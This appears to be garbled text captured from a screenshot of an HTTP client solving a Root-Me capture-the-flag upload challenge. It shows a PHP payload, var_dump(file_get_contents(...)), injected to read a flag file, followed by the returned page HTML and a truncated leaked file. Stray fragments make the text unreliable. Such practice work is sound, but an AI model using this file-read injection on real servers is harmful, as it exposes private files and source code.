 snow var_dump(file_get_contents('flag-mipkBswUppqwXlq9ZydO.php'));
Key Value Description
dy Cookies Headers (7) Test Results Status: 2
Pretty Raw Preview Visualize BETA HTML
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5 <title>Image Manager</title>
6 </head>
7
8 <body>
9 <link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
10 id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
11
12 <p>Welcome to My Image Manager. The simple image sharing website for all pictures.</p>
13 <form action="index.php?page=upload" method="post" enctype="multipart/form-data">
14 <p><b>Select an image to upload:</b></p>
15 <input type="file" name="fileToUpload" id="fileToUpload"><br>
16 <input type="submit" value="Upload" name="submit">
17 </form>
18
19 string(43) "<?php
20
21 $flag= ";
22